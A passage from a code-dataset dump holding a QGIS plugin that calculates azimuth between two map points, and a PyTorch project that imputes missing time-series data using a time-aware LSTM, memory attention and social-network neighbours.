"repo_name": "josemamira/calcAzimuth",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\n/***************************************************************************\n CalcAzimuth\n A QGIS plugin\n Calculate azimuth 2 points\n Generated by Plugin Builder: http://g-sherman.github.io/Qgis-Plugin-Builder/\n -------------------\n begin : 2019-02-12\n git sha : $Format:%H$\n copyright : (C) 2019 by Jose\n email : jose@ua.es\n ***************************************************************************/\n\n/***************************************************************************\n * *\n * This program is free software; you can redistribute it and/or modify *\n * it under the terms of the GNU General Public License as published by *\n * the Free Software Foundation; either version 2 of the License, or *\n * (at your option) any later version. *\n * *\n ***************************************************************************/\n\"\"\"\nfrom PyQt5.QtCore import Qt, QSettings, QTranslator, qVersion, QCoreApplication\nfrom PyQt5.QtGui import QIcon,QColor\nfrom PyQt5.QtWidgets import QAction,QMessageBox\nfrom qgis.core import Qgis,QgsCoordinateReferenceSystem, QgsCoordinateTransform, QgsProject, QgsGeometry,QgsLineString, QgsPoint, QgsPointXY, QgsWkbTypes, QgsDistanceArea\nfrom qgis.gui import QgsMapToolEmitPoint, QgsRubberBand\n# Initialize Qt resources from file resources.py\nfrom .resources import *\n# Import the code for the dialog\nfrom .calc_azimuth_dialog import CalcAzimuthDialog\nimport os.path\nimport math\n\n\nclass CalcAzimuth:\n \"\"\"QGIS Plugin Implementation.\"\"\"\n\n def __init__(self, iface):\n \"\"\"Constructor.\n\n :param iface: An interface instance that will be passed to this class\n which provides the hook by which you can manipulate the QGIS\n application at run time.\n :type iface: QgsInterface\n \"\"\"\n # Save reference to the QGIS interface\n self.iface = iface\n self.canvas = self.iface.mapCanvas() \n self.pointTool = QgsMapToolEmitPoint(self.canvas)\n self.pointTool2 = QgsMapToolEmitPoint(self.canvas)\n \n \n \n \n # initialize plugin directory\n self.plugin_dir = os.path.dirname(__file__)\n # initialize locale\n locale = QSettings().value('locale/userLocale')[0:2]\n locale_path = os.path.join(\n self.plugin_dir,\n 'i18n',\n 'CalcAzimuth_{}.qm'.format(locale))\n\n if os.path.exists(locale_path):\n self.translator = QTranslator()\n self.translator.load(locale_path)\n\n if qVersion() > '4.3.3':\n QCoreApplication.installTranslator(self.translator)\n\n # Declare instance attributes\n self.actions = []\n self.menu = self.tr(u'&Calculate Azimuth')\n # TODO: We are going to let the user set this up in a future iteration\n self.toolbar = self.iface.addToolBar(u'&Calculate Azimuth')\n self.toolbar.setObjectName(u'&Calculate Azimuth')\n \n # Check if plugin was started the first time in current QGIS session\n # Must be set in initGui() to survive plugin reloads\n self.first_start = None\n self.dlg = CalcAzimuthDialog()\n # dialog siempre en primer plano \n self.dlg.setWindowFlags(Qt.WindowStaysOnTopHint) \n \n\n # noinspection PyMethodMayBeStatic\n def tr(self, message):\n \"\"\"Get the translation for a string using Qt translation API.\n\n We implement this ourselves since we do not inherit QObject.\n\n :param message: String for translation.\n :type message: str, QString\n\n :returns: Translated version of message.\n :rtype: QString\n \"\"\"\n # noinspection PyTypeChecker,PyArgumentList,PyCallByClass\n return QCoreApplication.translate('CalcAzimuth', message)\n\n\n def add_action(\n self,\n icon_path,\n text,\n callback,\n enabled_flag=True,\n add_to_menu=True,\n add_to_toolbar=True,\n status_tip=None,\n whats_this=None,\n parent=None):\n \"\"\"Add a toolbar icon to the toolbar.\n\n :param icon_path: Path to the icon for this action. Can be a resource\n path (e.g. ':/plugins/foo/bar.png') or a normal file system path.\n :type icon_path: str\n\n :param text: Text that should be shown in menu items for this action.\n :type text: str\n\n :param callback: Function to be called when the action is triggered.\n :type callback: function\n\n :param enabled_flag: A flag indicating if the action should be enabled\n by default. Defaults to True.\n :type enabled_flag: bool\n\n :param add_to_menu: Flag indicating whether the action should also\n be added to the menu. Defaults to True.\n :type add_to_menu: bool\n\n :param add_to_toolbar: Flag indicating whether the action should also\n be added to the toolbar. Defaults to True.\n :type add_to_toolbar: bool\n\n :param status_tip: Optional text to show in a popup when mouse pointer\n hovers over the action.\n :type status_tip: str\n\n :param parent: Parent widget for the new action. Defaults None.\n :type parent: QWidget\n\n :param whats_this: Optional text to show in the status bar when the\n mouse pointer hovers over the action.\n\n :returns: The action that was created. Note that the action is also\n added to self.actions list.\n :rtype: QAction\n \"\"\"\n\n icon = QIcon(icon_path)\n action = QAction(icon, text, parent)\n action.triggered.connect(callback)\n action.setEnabled(enabled_flag)\n\n if status_tip is not None:\n action.setStatusTip(status_tip)\n\n if whats_this is not None:\n action.setWhatsThis(whats_this)\n\n if add_to_toolbar:\n # Adds plugin icon to Plugins toolbar\n self.iface.addToolBarIcon(action)\n\n if add_to_menu:\n self.iface.addPluginToMenu(\n self.menu,\n action)\n\n self.actions.append(action)\n\n return action\n\n def initGui(self):\n \"\"\"Create the menu entries and toolbar icons inside the QGIS GUI.\"\"\"\n\n icon_path = ':/plugins/calc_azimuth/icon.png'\n self.add_action(\n icon_path,\n text=self.tr(u'Calculate azimuth'),\n callback=self.run,\n parent=self.iface.mainWindow())\n\n # will be set False in run()\n self.first_start = True\n \n #result = self.pointTool.canvasClicked.connect(self.display_point)\n #result = self.pointTool.canvasClicked.connect(self.display_point)\n #result = self.pointTool.canvasClicked.connect(self.display_point) #modification4\n #QMessageBox.information( self.iface.mainWindow(),\"Info\", \"connect = %s\"%str(result) ) #modification 5\n self.dlg.pushButton1.clicked.connect(self.pushPto1)\n self.dlg.pushButton2.clicked.connect(self.pushPto2)\n \n \n\n\n def unload(self):\n \"\"\"Removes the plugin menu item and icon from QGIS GUI.\"\"\"\n for action in self.actions:\n self.iface.removePluginMenu(\n self.tr(u'&Calculate Azimuth'),\n action)\n self.iface.removeToolBarIcon(action)\n \n \n\n def pushPto1(self):\n #QMessageBox.information( self.iface.mainWindow(),\"Info\", \"hola pto 1\" )\n self.canvas.setMapTool(self.pointTool)\n self.pointTool.canvasClicked.connect( self.punto1 ) \n \n \n def punto1(self, pointTool):\n coords = \"{}, {}\".format(pointTool.x(), pointTool.y())\n # dibujar punto\n ptRb = QgsRubberBand(self.canvas, False)\n ptRb.setColor(QColor(0,0,255))\n ptRb.setIconSize(7)\n ptRb.setWidth(5)\n ptRb.addPoint( QgsPointXY(pointTool.x(), pointTool.y()) ) \n # poner el texto del punto\n self.dlg.lineEdit1.setText(str(coords)) \n\n def pushPto2(self):\n #QMessageBox.information( self.iface.mainWindow(),\"Info\", \"hola pto 1\" )\n self.canvas.setMapTool(self.pointTool2)\n self.pointTool2.canvasClicked.connect( self.punto2 ) \n self.iface.messageBar().pushMessage(\"\", \"Haz click en pto 2\", level=Qgis.Info, duration=1)\n \n \n def punto2(self, pointTool2):\n coords2 = \"{}, {}\".format(pointTool2.x(), pointTool2.y())\n # dibujar punto\n ptRb = QgsRubberBand(self.canvas, False)\n ptRb.setColor(QColor(0,255,0))\n ptRb.setIconSize(7)\n ptRb.setWidth(5)\n ptRb.addPoint( QgsPointXY(pointTool2.x(), pointTool2.y()) ) \n # poner el texto del punto\n self.dlg.lineEdit2.setText(str(coords2)) \n\n\n \n \n\n \n def rumbo(x1,y1,x2,y2):\n # calculos\n if ((x1 == x2) and (y1 - y2) < 0 ):\n #print(\"Es vertical\")\n a = 0\n elif ((x1 == x2) and (y1 - y2) > 0 ):\n #print(\"Es vertical\")\n a = 180\n elif ((y1 == y2) and (x1 - x2) < 0 ):\n #print(\"Es horizontal\")\n a = 90\n elif ((y1 == y2) and (x1 - x2) > 0 ):\n #print(\"Es horizontal\")\n a = 270\n elif ((x1 != x2) and (x1-x2) < 0 and (y1-y2) < 0 ):\n #print(\"Es diagonal en sentido i/f\")\n h = math.sqrt( math.pow((x1-x2),2) + math.pow((y1-y2),2) )\n sinx = math.fabs(x1-x2)/h\n a = math.degrees(math.asin(sinx))\n else:\n #print(\"Es diagonal en sentido f/i\")\n h = math.sqrt( math.pow((x1-x2),2) + math.pow((y1-y2),2) )\n sinx = math.fabs(x1-x2)/h\n a = 360-( math.degrees(math.asin(sinx)) ) \n return a \n \n # Calcula el rumbo\n def azimuth(self): \n punto1 = self.dlg.lineEdit1.text()\n punto2 = self.dlg.lineEdit2.text()\n\n if (punto1 == \"\" or punto2 == \"\"):\n QMessageBox.information( self.iface.mainWindow(),\"Error\", \"Without coordinates\" )\n else:\n x1 = float(punto1.split(\",\")[0])\n y1 = float(punto1.split(\",\")[1])\n x2 = float(punto2.split(\",\")[0])\n y2 = float(punto2.split(\",\")[1]) \n \n # create points objects\n p1 = QgsPoint(x1,y1)\n p2 = QgsPoint(x2,y2)\n az = round(p1.azimuth(p2),2)\n if (az < 0):\n self.dlg.lineEditAzimuth.setText(str(az) + \" (\"+str(360+az)+\")\")\n else:\n self.dlg.lineEditAzimuth.setText( str(az) )\n # calculate distance\n points = [p1,p2]\n line = QgsGeometry.fromPolyline(points)\n d = QgsDistanceArea()\n crs = QgsProject.instance().crs() # asigna el crs del proyecto\n # comprobar si es dd (6)\n if (crs.mapUnits() == 6):\n # es dd\n d.setEllipsoid('WGS84')\n m = round(d.measureLength(line),4)\n else:# projectada\n m = round(d.measureLength(line),4)\n self.dlg.lineEditDistance.setText(str(m) )\n self.iface.actionPan().trigger() # vuelve el cursor al pan\n \n #Drawing Polyline\n polyline = QgsRubberBand(self.canvas, False) # False = not a polygon\n \n points =[ QgsPoint(x1,y1 ), QgsPoint(x2,y2)]\n polyline.setToGeometry(QgsGeometry.fromPolyline(points), None)\n polyline.setColor(QColor(255, 0, 0))\n polyline.setWidth(3)\n \"\"\"\n # calculos\n if ((x1 == x2) and (y1 - y2) < 0 ):\n #print(\"Es vertical\")\n a = 0\n elif ((x1 == x2) and (y1 - y2) > 0 ):\n #print(\"Es vertical\")\n a = 180\n elif ((y1 == y2) and (x1 - x2) < 0 ):\n #print(\"Es horizontal\")\n a = 90\n elif ((y1 == y2) and (x1 - x2) > 0 ):\n #print(\"Es horizontal\")\n a = 270\n else:\n a = math.atan2(float(x2) - float(x1), float(y2) - float(y1))\n #QMessageBox.information( self.iface.mainWindow(),\"Info\", \"radianes: \" + str(a)+ \" grados: \"+ str(math.degrees(a)) )\n # negativo (De 0 a -180)\n a = round(math.degrees(a),2)\n if a < 0:\n self.dlg.lineEditAzimuth.setText(str(a) + \" (\"+str(360+a)+\")\")\n else:\n self.dlg.lineEditAzimuth.setText(str(a) )\n self.iface.actionPan().trigger() # vuelve el cursor al pan\n \"\"\"\n\n\n def run(self):\n \"\"\"Run method that performs all the real work\"\"\"\n self.dlg.pushButton1.setIcon(QIcon(':/images/themes/default/mActionMoveFeatureCopyPoint.svg'))\n self.dlg.pushButton2.setIcon(QIcon(':/images/themes/default/mActionMoveFeatureCopyPoint.svg'))\n self.dlg.pushButtonAzimuth.setIcon(QIcon(':/images/themes/default/mActionMeasureAngle.svg'))\n # borrar valores previos\n self.dlg.lineEdit1.clear()\n self.dlg.lineEdit2.clear()\n self.dlg.lineEditAzimuth.clear()\n self.dlg.lineEditDistance.clear()\n \n self.dlg.show()\n self.dlg.pushButton1.clicked.connect(self.pushPto1)\n self.dlg.pushButton2.clicked.connect(self.pushPto2)\n self.dlg.pushButtonAzimuth.clicked.connect(self.azimuth) \n"
}
] | 2 |
zjunet/STI | https://github.com/zjunet/STI | a5a770c5f2ba3e9b0d6a76de762a0fad1b789b68 | c36006c68760ae9238628017a8c8fb884ce2c533 | dbc870f3bb98a51710a34052614eef26ef4b76d1 | refs/heads/master | 2020-06-10T18:07:15.342296 | 2019-06-27T03:02:05 | 2019-06-27T03:02:05 | 193,701,606 | 5 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.6211180090904236,
"alphanum_fraction": 0.6346696615219116,
"avg_line_length": 40.13953399658203,
"blob_id": "d55c8a82bf7569f068213f3eea0d56dcb19a8fc0",
"content_id": "2e9546e55fce69f52fd3f5e1a6f08e94dd45dca2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3542,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 86,
"path": "/dataprocess.py",
"repo_name": "zjunet/STI",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport copy\nimport random\n\ndef load_data(data, social_network, missing_label):\n input_data_list = []\n input_time_list = []\n input_mask_list = []\n input_interval_list = []\n input_length_list = []\n\n output_mask_all_list = []\n origin_u = []\n\n max_length = data.shape[1]\n channel = data.shape[2]\n upper = np.max(data)\n\n data_tmp = copy.deepcopy(data)\n data_tmp[data_tmp == missing_label] = upper\n lower = np.min(data_tmp)\n del data_tmp\n\n for u in data:\n\n idx_u = np.arange(len(u))\n # print idx_u.shape\n u[u!=missing_label] = (u[u!=missing_label] - lower) / (upper-lower)\n\n valid_data = u[u[:,0] != missing_label]\n valid_real_idx = idx_u[u[:,0]!=missing_label]\n\n input_idx = valid_real_idx\n input_data = np.zeros((max_length, channel))\n input_mask = np.zeros(max_length)\n input_length = np.zeros(max_length)\n input_interval = np.zeros(max_length) + 1\n input_time = np.zeros(max_length)\n output_mask_all = np.zeros(max_length)\n\n input_data[:len(input_idx)] = valid_data\n input_time[:len(input_idx)] = valid_real_idx\n input_mask[:len(input_idx)] = 1\n input_length[min(len(input_idx)-1, max_length - 1)] = 1\n\n input_real_idx = valid_real_idx\n output_mask_all[input_real_idx.astype(dtype=int)] = 1\n\n input_interval[0] = 1\n input_interval[1:len(input_idx)] = input_real_idx[1:] - input_real_idx[:-1]\n\n input_data_list.append(input_data)\n input_time_list.append(input_time)\n input_mask_list.append(input_mask)\n input_interval_list.append(input_interval)\n input_length_list.append(input_length)\n\n origin_u.append(list(reversed(u)))\n output_mask_all_list.append(list(reversed(output_mask_all)))\n\n input_data_list = np.array(input_data_list).astype(dtype = np.float32)\n input_time_list = np.array(input_time_list).astype(dtype = np.float32)\n input_mask_list = np.array(input_mask_list).astype(dtype = np.float32)\n input_interval_list = np.array(input_interval_list).astype(dtype = np.float32)\n input_length_list = np.array(input_length_list).astype(dtype = np.float32)\n output_mask_all_list = np.array(output_mask_all_list).astype(dtype = np.float32)\n origin_u = np.array(origin_u).astype(dtype = np.float32)\n\n max_num = 8\n\n neighbor_length = np.zeros((input_length_list.shape[0], max_num, input_length_list.shape[1])).astype(dtype = np.float32)\n neighbor_interval = np.zeros((input_interval_list.shape[0], max_num, input_interval_list.shape[1])).astype(dtype = np.float32)\n neighbor_time = np.zeros((input_interval_list.shape[0], max_num, input_interval_list.shape[1])).astype(dtype = np.float32)\n neighbor_data = np.zeros((input_data_list.shape[0], max_num, input_data_list.shape[1], input_data_list.shape[2])).astype(dtype = np.float32)\n\n for i, neighbors in enumerate(social_network):\n for j in range(max_num):\n m = random.randint(0, len(neighbors))\n m = (neighbors + [i])[m]\n neighbor_length[i][j] = input_length_list[m]\n neighbor_interval[i][j] = input_interval_list[m]\n neighbor_time[i][j] = input_time_list[m]\n neighbor_data[i][j] = input_data_list[m]\n\n return input_data_list, input_time_list, input_mask_list, input_interval_list, input_length_list, \\\n output_mask_all_list, origin_u, neighbor_length, neighbor_interval, neighbor_time, neighbor_data, lower, upper\n\n\n\n\n"
},
{
"alpha_fraction": 0.6503458023071289,
"alphanum_fraction": 0.6618257164955139,
"avg_line_length": 43.085365295410156,
"blob_id": "7a6a241a275062b9690fe6adeed909fd36e35cb1",
"content_id": "85ca026f99e9b06ae5cb5882c1b5df8975cd7d4a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7230,
"license_type": "no_license",
"max_line_length": 160,
"num_lines": 164,
"path": "/impute.py",
"repo_name": "zjunet/STI",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\nimport torch\nimport numpy as np\nimport argparse\nimport torchvision\nimport torchvision.transforms as transforms\nimport torch.nn.functional as F\nfrom model import *\nimport time\nimport dataprocess\nimport pickle\n\n\nparser = argparse.ArgumentParser()\nparser.add_argument('-f', '--data_file', type=str, default='data/data.npy', help='path of input file')\nparser.add_argument('-n', '--social_network', type=str, default='data/network.pkl', help='path of network file')\nparser.add_argument('-o', '--output_file', type=str, default='data/imputed_data.npy', help='path of output file')\nparser.add_argument('-m', '--missing_marker', type=float, default=-1, help='marker of missing elements, default value is -1')\nparser.add_argument('-b', '--batch_size', type=int, default=256, help='the number of samples in each batch, default value is 256')\nparser.add_argument('-e', '--num_epoch', type=int, default=200, help='number of epoch, default value is 200')\nparser.add_argument('-s', '--hidden_size', type=int, default=32, help='size of hidden feature in LSTM, default value is 32')\nparser.add_argument('-k', '--dim_memory', type=int, default=32, help='dimension of memory matrix, default value is 32')\nparser.add_argument('-l', '--learning_rate', type=float, default=0.001)\nparser.add_argument('-d', '--dropout', type=float, default=0.8, help='the dropout rate of output layers, default value is 0.8')\nparser.add_argument('-r', '--decoder_learning_ratio', type=float, default=5, help='ratio between the learning rate of decoder and encoder, default value is 10')\nparser.add_argument('-w', '--weight_decay', type=float, default=0)\nparser.add_argument('--log', action='store_true', help='print log information, you can see the train loss in each epoch')\n\nargs = parser.parse_args()\n\nif torch.cuda.is_available():\n torch.cuda.set_device(0)\n# Device configuration\ntorch.set_default_tensor_type('torch.FloatTensor')\n\n# Hyper-parameters\nhidden_size = args.hidden_size\nbatch_size = args.batch_size\nK = args.dim_memory\nnum_epochs = args.num_epoch\n\nlearning_rate = args.learning_rate\nweight_decay = args.weight_decay\ndropout = args.dropout\ndecoder_learning_ratio = args.decoder_learning_ratio\n\ninput_data = np.load(args.data_file)\ninput_size = input_data.shape[2]\nS = input_data.shape[1]\nL = [[1. * s * k / S / K + (1 - 1. * k / K) * (1 - 1. * s / S) for k in range(1, K + 1)] for s in range(1, S + 1)]\nL = th.from_numpy(np.array(L))\n\n\nclass DataSet(torch.utils.data.Dataset):\n def __init__(self):\n super(DataSet, self).__init__()\n\n self.input_data, self.input_time, self.input_mask, self.input_interval, self.input_length, \\\n self.output_mask_all, self.origin_u, self.neighbor_length, self.neighbor_interval, self.neighbor_time, self.neighbor_data, self.lower, self.upper\\\n = dataprocess.load_data(np.load(args.data_file), pickle.load(open(args.social_network, 'rb')), args.missing_marker)\n self.input_interval = np.expand_dims(self.input_interval, axis=2)\n self.neighbor_interval = np.expand_dims(self.neighbor_interval, axis=3)\n self.mask_in = (self.output_mask_all == 1).astype(dtype = np.float32)\n\n self.mask_out = (self.output_mask_all == 2).astype(dtype = np.float32)\n self.mask_all = (self.output_mask_all != 0).astype(dtype = np.float32)\n\n def __getitem__(self, index):\n return self.input_data[index], self.input_mask[index], self.input_interval[index], self.input_length[index],\\\n self.origin_u[index], self.mask_in[index], self.mask_out[index], self.mask_all[index], self.neighbor_data[index],\\\n self.neighbor_interval[index], self.neighbor_length[index]\n\n def __len__(self):\n return len(self.input_data)\n\ntrain_dataset = DataSet()\ntest_dataset = DataSet()\nprint('load successfully')\ntest_loader = torch.utils.data.DataLoader(test_dataset, batch_size = batch_size)\n\n# print(input_data.shape[1])\nencoder = MemoryEncoder(input_size, hidden_size, K)\nneighbor_encoder = MemoryEncoder(input_size, hidden_size, K)\ndecoder = DecoderRNN(input_size, hidden_size, 6, K)\n\nif th.cuda.is_available():\n encoder = encoder.cuda()\n decoder = decoder.cuda()\n\n# optimier\nencoder_optimizer = torch.optim.Adam(encoder.parameters() , lr=learning_rate)\nneighbor_encoder_optimizer = torch.optim.Adam(neighbor_encoder.parameters(), lr=learning_rate)\ndecoder_optimizer = torch.optim.Adam(decoder.parameters(), lr=learning_rate * decoder_learning_ratio)\n\nif th.cuda.is_available():\n encoder = encoder.cuda()\n neighbor_encoder = neighbor_encoder.cuda()\n decoder = decoder.cuda()\n\n# Train the model\n# total_step = len(train_loader)\ncurve = []\ncurve_train = []\nbest_performance = [10000, 10000]\nfor epoch in range(num_epochs):\n loss_all, num_all = 0, 0\n train_loader = torch.utils.data.DataLoader(train_dataset, batch_size = batch_size, shuffle = True)\n\n for i, (i_data, i_mask, i_interval, i_length, u_all, m_in, m_out, m_all, n_input, n_inter, n_len) in enumerate(train_loader):\n input = i_data\n m_all = m_all.unsqueeze(2)\n m_in = m_in.unsqueeze(2)\n # print u_all.size()\n if th.cuda.is_available():\n input = input.cuda()\n i_length = i_length.cuda()\n i_interval = i_interval.cuda()\n i_mask = i_mask.cuda()\n u_all = u_all.cuda()\n m_in = m_in.cuda()\n n_input = n_input.cuda()\n n_inter = n_inter.cuda()\n n_len = n_len.cuda()\n\n start = time.time()\n loss, num = train_batch(input, i_length, i_interval,i_mask, u_all, m_in, n_input, n_inter, n_len,\n encoder.train(), neighbor_encoder.train(), decoder.train(), encoder_optimizer, neighbor_encoder_optimizer, decoder_optimizer)\n loss_all += loss\n num_all += num\n if args.log:\n print('train epoch {} mse:'.format(epoch), loss_all * (train_dataset.upper - train_dataset.lower) *1./num_all/train_dataset.input_data.shape[2])\n curve_train.append(loss_all)\n\nimpute_data_all = []\nfor i, (i_data, i_mask, i_interval, i_length, u_all, m_in, m_out, m_all, n_input, n_inter, n_len) in enumerate(test_loader):\n input = i_data\n m_out = m_out.unsqueeze(2)\n m_in = m_in.unsqueeze(2)\n m_all = m_all.unsqueeze(2)\n if th.cuda.is_available():\n input = input.cuda()\n i_length = i_length.cuda()\n i_interval = i_interval.cuda()\n i_mask = i_mask.cuda()\n i_data = i_data.cuda()\n m_out = m_out.cuda()\n m_in = m_in.cuda()\n m_all = m_all.cuda()\n u_all = u_all.cuda()\n n_input = n_input.cuda()\n n_inter = n_inter.cuda()\n n_len = n_len.cuda()\n\n imputed_data = impute_batch(i_data, i_length, i_interval, i_mask, u_all, m_all, n_input, n_inter, n_len,\n encoder.eval(), neighbor_encoder.eval(), decoder.eval())\n\n impute_data_all.append(imputed_data)\n\n# print(impute_data_all[0], type(impute_data_all[0]))\nimpute_data_all = np.concatenate(impute_data_all, axis=0)\nimpute_data_all = impute_data_all * (test_dataset.upper - test_dataset.lower) + test_dataset.lower\nnp.save(args.output_file, impute_data_all[:,::-1])\nprint('finish, imputed data is dump in {}'.format(args.output_file))\n"
},
{
"alpha_fraction": 0.4901960790157318,
"alphanum_fraction": 0.7058823704719543,
"avg_line_length": 16.33333396911621,
"blob_id": "1077008bee0d30d3307dd34db99e2ac69631560b",
"content_id": "3ae6a12eab988e0406afbbdee4be8a0336b6613d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 51,
"license_type": "no_license",
"max_line_length": 18,
"num_lines": 3,
"path": "/requirements.txt",
"repo_name": "zjunet/STI",
"src_encoding": "UTF-8",
"text": "numpy>=1.11.0\ntorch==1.0.1.post2\ntorchvision==0.2.2"
},
{
"alpha_fraction": 0.6061210632324219,
"alphanum_fraction": 0.6180232167243958,
"avg_line_length": 45.00680160522461,
"blob_id": "878f8f1385574e7eff641539a130a3244cde98c9",
"content_id": "8ccfc8b5c2661d2c908eb957d2f16bf4f9eb53f4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 13527,
"license_type": "no_license",
"max_line_length": 177,
"num_lines": 294,
"path": "/model.py",
"repo_name": "zjunet/STI",
"src_encoding": "UTF-8",
"text": "import math\nimport torch as th\nimport torch.nn as nn\nimport torch.nn.functional as F\nfrom torch import Tensor as T\nfrom torch.nn import Parameter as P\nfrom torch.autograd import Variable as V\nfrom torch.distributions import Bernoulli\nimport random\n# th.set_default_tensor_type('torch.cuda.FloatTensor')\n\nclass TLSTMCell(nn.Module):\n\n def __init__(self, input_size, hidden_size, bias=True, dropout=0.0,\n dropout_method='pytorch', jit=False):\n super(TLSTMCell, self).__init__()\n self.input_size = input_size\n self.hidden_size = hidden_size\n self.bias = bias\n self.dropout = dropout\n self.i2h = nn.Linear(input_size, 4 * hidden_size, bias=bias)\n self.h2h = nn.Linear(hidden_size, 4 * hidden_size, bias=bias)\n self.c2cs = nn.Linear(hidden_size, hidden_size, bias=bias)\n self.reset_parameters()\n assert(dropout_method.lower() in ['pytorch', 'gal', 'moon', 'semeniuta'])\n self.dropout_method = dropout_method\n\n def sample_mask(self):\n keep = 1.0 - self.dropout\n self.mask = V(th.bernoulli(T(1, self.hidden_size).fill_(keep)))\n if th.cuda.is_available():\n self.mask = self.mask.cuda()\n\n def reset_parameters(self):\n std = 1.0 / math.sqrt(self.hidden_size)\n for w in self.parameters():\n w.data.uniform_(-std, std)\n\n def forward(self, x, t, hidden):\n do_dropout = self.training and self.dropout > 0.0\n h, c = hidden\n # print h.size(), c.size(), 'f@ck'\n # print h.size(), c.size(), x.size()\n h = h.view(h.size(0), self.hidden_size)\n c = c.view(c.size(0), self.hidden_size)\n x = x.view(x.size(0), self.input_size)\n\n cs = self.c2cs(c).tanh()\n cs_o = cs / t\n # cs_o = cs / th.log(math.e + t)\n c_T = c - cs\n c_star = c_T + cs_o\n # Linear mappings\n preact = self.i2h(x) + self.h2h(h) # x: batch * input_size -> batch * hidden_size h: hidden_size -> hidden_size\n\n # activations\n gates = preact[:, :3 * self.hidden_size].sigmoid()\n g_t = preact[:, 3 * self.hidden_size:].tanh()\n i_t = gates[:, :self.hidden_size]\n f_t = gates[:, self.hidden_size:2 * self.hidden_size]\n o_t = gates[:, -self.hidden_size:]\n\n # cell computations\n if do_dropout and self.dropout_method == 'semeniuta':\n g_t = F.dropout(g_t, p=self.dropout, training=self.training)\n\n c_t = th.mul(c_star, f_t) + th.mul(i_t, g_t)\n\n if do_dropout and self.dropout_method == 'moon':\n c_t.data.set_(th.mul(c_t, self.mask).data)\n c_t.data *= 1.0/(1.0 - self.dropout)\n\n h_t = th.mul(o_t, c_t.tanh())\n\n # Reshape for compatibility\n if do_dropout:\n if self.dropout_method == 'pytorch':\n F.dropout(h_t, p=self.dropout, training=self.training, inplace=True)\n if self.dropout_method == 'gal':\n h_t.data.set_(th.mul(h_t, self.mask).data)\n h_t.data *= 1.0/(1.0 - self.dropout)\n\n h_t = h_t.view(h_t.size(0), -1)\n c_t = c_t.view(c_t.size(0), -1)\n return h_t, (h_t, c_t)\n\nclass MemoryEncoder(nn.Module):\n def __init__(self, input_size, hidden_size, K, L=1, bias=True, dropout=0.0,\n dropout_method='pytorch', jit=False):\n super(MemoryEncoder, self).__init__()\n self.input_size = input_size\n self.hidden_size = hidden_size\n self.bias = bias\n self.K = K\n self.L = L\n self.dropout = dropout\n self.attn = nn.Linear(hidden_size, K, bias=False)\n\n assert(dropout_method.lower() in ['pytorch', 'gal', 'moon', 'semeniuta'])\n self.dropout_method = dropout_method\n self.lstm_cell = TLSTMCell(self.input_size, self.hidden_size, self.bias, self.dropout, self.dropout_method)\n\n def forward(self, x, interval, mask, hidden=None):\n if hidden == None:\n h0 = th.zeros(x.size(0), self.hidden_size)\n c0 = th.zeros(x.size(0), self.hidden_size)\n if th.cuda.is_available():\n h0, c0 = h0.cuda(), c0.cuda()\n hidden = (h0, c0)\n h0_ = th.zeros(x.size(0), self.hidden_size)\n c0_ = th.zeros(x.size(0), self.hidden_size)\n if th.cuda.is_available():\n h0_, c0_ = h0_.cuda(), c0_.cuda()\n\n hs = th.zeros(x.size(0), x.size(1), self.hidden_size)\n cs = th.zeros(x.size(0), x.size(1), self.hidden_size)\n if th.cuda.is_available():\n hs, cs = hs.cuda(), cs.cuda()\n\n for i in range(x.size(1)):\n hs[:, i, :], hidden = self.lstm_cell(x[:, i, :], interval[:, i], hidden)\n cs[:, i, :] = hidden[1]\n\n attn = self.attn(hs) * self.L # B * S * K\n attn = F.softmax(attn, dim=1) * mask.unsqueeze(2)\n attn = attn / th.sum(attn)\n context = attn.transpose(1,2).bmm(hs) # B * K * H\n\n return hs, (hs, cs), context\n\n\nclass DecoderRNN(nn.Module):\n def __init__(self, input_size, hidden_size, output_size, K, neighbor_num = 8, dropout=0.8):\n super(DecoderRNN, self).__init__()\n\n # Keep for reference\n self.input_size = input_size\n self.hidden_size = hidden_size\n self.output_size = output_size\n self.dropout = dropout\n\n # Define layers\n self.embedding = nn.Embedding(output_size, hidden_size)\n self.embedding_dropout = nn.Dropout(dropout)\n self.K = K\n self.select_attn = nn.Linear(hidden_size, K, bias=False)\n self.neighbor_attn = nn.Linear(hidden_size, K * 8, bias=False)\n self.lstm_cell = th.nn.LSTMCell(self.input_size, hidden_size)\n\n self.net = nn.Sequential(nn.Linear(hidden_size * 3, hidden_size), nn.LeakyReLU(), nn.Linear(hidden_size, hidden_size), nn.LeakyReLU(),nn.Linear(hidden_size, input_size))\n\n def forward(self, input_seq, last_context, last_hidden, encoder_matrix, neighbor_matrix):\n # Get current hidden state from input word and last hidden state\n # print('[decoder] last_hidden', last_hidden.size())\n\n hidden = self.lstm_cell(input_seq,last_hidden)\n rnn_output = hidden[0]\n\n # Calculate attention from current RNN state and all encoder outputs;\n # apply to encoder outputs to get weighted average\n\n beta = F.softmax(self.select_attn(rnn_output), dim=1).unsqueeze(2) # B * k B * K * h\n context = th.sum(beta * encoder_matrix, dim=1)\n\n neighbor_beta = F.softmax(self.neighbor_attn(rnn_output), dim=1).unsqueeze(2) # B * K * H\n # print neighbor_beta.shape, neighbor_matrix.shape\n\n neighbor_matrix = neighbor_matrix.view(neighbor_matrix.size(0), neighbor_matrix.size(1) * neighbor_matrix.size(2),\n neighbor_matrix.size(3))\n neighbor_context = th.sum(neighbor_beta * neighbor_matrix, dim = 1)\n rnn_output = rnn_output.squeeze(0) # S=1 x B x H -> B x H\n\n concat_input = th.cat((rnn_output, context, neighbor_context), 1)\n output = self.net(concat_input)\n return output, context, hidden\n\n\n\ndef train_batch(input_batches, input_lengths, input_interval, input_mask, target_batches, target_mask,\n neighbor_input, neighbor_interval, neighbor_length,\n encoder, neighbor_encoder, decoder, encoder_optimizer, neighbor_encoder_optimizer, decoder_optimizer, clip=10, teacher_ratio = 0.8):\n # Zero gradients of both optimizers\n encoder_optimizer.zero_grad()\n decoder_optimizer.zero_grad()\n batch_size = 